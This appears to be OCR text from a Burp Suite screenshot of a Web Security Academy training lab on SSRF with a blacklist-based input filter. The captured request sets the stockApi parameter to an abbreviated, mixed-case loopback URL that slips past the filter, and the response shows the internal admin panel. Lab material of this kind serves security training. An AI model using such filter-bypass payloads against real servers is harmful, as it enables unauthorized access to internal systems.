 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6900b603c15b30c05e8eca0042006e.web-security-academy.net
3 Cookie: session=pxWtZ7RQ3h3YabWcKUKyIzEDfqvO0iX3
4 Content-Length: 29
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6900b603c15b30c05e8eca0042006e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6900b603c15b30c05e8eca0042006e.web-security-academy.net/produc
t?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 stockApi=http%3a//127.1/Admin
Response
Pretty Raw Hex Render \n
Web Secu
Academy
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete